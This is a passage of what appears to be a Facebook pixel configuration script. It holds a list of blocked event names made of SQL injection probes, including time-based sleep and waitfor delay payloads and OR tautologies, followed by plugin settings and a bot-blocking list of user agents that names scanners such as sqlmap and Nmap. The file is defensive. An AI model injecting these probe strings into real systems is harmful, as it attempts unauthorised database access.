--","Form0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Form0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1\" OR 2+827-827-1=0+0+0+1 --","-1 OR 2+218-218-1=0+0+0+1","-1' OR 2+626-626-1=0+0+0+1 or 'VTR753dk'='","-1' OR 2+575-575-1=0+0+0+1 --","-1 OR 2+996-996-1=0+0+0+1 --","\u0040\u0040BUmSX","PageView\\'\\\"","PageViewpqajEKPr\\'; waitfor delay \\'0:0:15\\' --","PageView-1 waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+738-738-1=0+0+0+1 --","-1\\' OR 2+66-66-1=0+0+0+1 or \\'TCaBizSB\\'=\\'","-1 OR 2+174-174-1=0+0+0+1","-1\\' OR 2+182-182-1=0+0+0+1 --","-1 OR 2+834-834-1=0+0+0+1 --","\u0040\u0040nqQTv","PageViewt2W2SLnm'; waitfor delay '0:0:15' --","-1\" OR 2+915-915-1=0+0+0+1 --","-1' OR 2+646-646-1=0+0+0+1 or 'vjysoVeZ'='","-1' OR 2+976-976-1=0+0+0+1 --","-1 OR 2+673-673-1=0+0+0+1 --","-1 OR 2+195-195-1=0+0+0+1","\u0040\u0040Qo67Z","PageViewKI4zJSLO'; waitfor delay '0:0:15' --","\u0040\u0040vugX7","PageViewVKTnYnFu'; waitfor delay '0:0:15' --","-1\" OR 2+293-293-1=0+0+0+1 --","-1' OR 2+791-791-1=0+0+0+1 --","-1' OR 2+583-583-1=0+0+0+1 or 'EedvGrNB'='","-1 OR 2+486-486-1=0+0+0+1","-1 OR 2+243-243-1=0+0+0+1 --","-1\" OR 2+592-592-1=0+0+0+1 --","-1' OR 2+25-25-1=0+0+0+1 or 'ANDyTFEc'='","-1' OR 2+881-881-1=0+0+0+1 --","-1 OR 2+832-832-1=0+0+0+1","-1 OR 2+336-336-1=0+0+0+1 --","\u0040\u0040mTv3Q","\u0040\u0040an0B6","\u0040\u0040E97ip","\u0040\u00401CaMv","PageView'\"","Purchase'\"","PurchaseewpKLb0a'; waitfor delay '0:0:15' --","PageViewe9twtoYW'; waitfor delay '0:0:15' --","PageViewfGS53RLc'; waitfor delay '0:0:15' --","PurchaseUY6tGuZ6'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","Purchase-1 waitfor delay '0:0:15' --","-1\" OR 2+187-187-1=0+0+0+1 --","-1' OR 2+914-914-1=0+0+0+1 or 'VzTFOGOb'='","-1' OR 2+542-542-1=0+0+0+1 --","-1 OR 2+24-24-1=0+0+0+1","-1 OR 2+840-840-1=0+0+0+1 --","-1\" OR 2+719-719-1=0+0+0+1 --","-1' OR 2+866-866-1=0+0+0+1 or 'k9FcMgHU'='","-1\" OR 2+964-964-1=0+0+0+1 --","-1 OR 2+923-923-1=0+0+0+1","-1' OR 2+312-312-1=0+0+0+1 --","-1' OR 2+173-173-1=0+0+0+1 or 'S9wVhsx3'='","-1\" OR 2+263-263-1=0+0+0+1 --","-1' OR 2+804-804-1=0+0+0+1 or '4MB9AQlZ'='","-1 OR 2+804-804-1=0+0+0+1 --","-1' OR 2+197-197-1=0+0+0+1 --","-1 OR 2+309-309-1=0+0+0+1","-1' OR 2+331-331-1=0+0+0+1 --","-1 OR 2+619-619-1=0+0+0+1 --","-1 OR 2+188-188-1=0+0+0+1","-1 OR 2+653-653-1=0+0+0+1 --"],"restrictedEventNames":["Lead","Purchase"]});
fbq.loadPlugin("eventvalidation");
instance.optIn("3008484012811973", "EventValidation", true);
config.set("3008484012811973", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("3008484012811973", "ProtectedDataMode", true);
config.set("3008484012811973", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("3008484012811973", "CCRuleEvaluator", true);
config.set("3008484012811973", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("3008484012811973", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("3008484012811973", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("3008484012811973", "CookieDeprecationLabel", true);
config.set("3008484012811973", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket","delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("3008484012811973", "UnwantedParams", true);
instance.optIn("3008484012811973", "ShadowTest", true);
config.set("3008484012811973", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("3008484012811973", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("3008484012811973", "TopicsAPI", true);
config.set("3008484012811973", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("3008484012811973", "Gating", true);
config.set("3008484012811973", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile 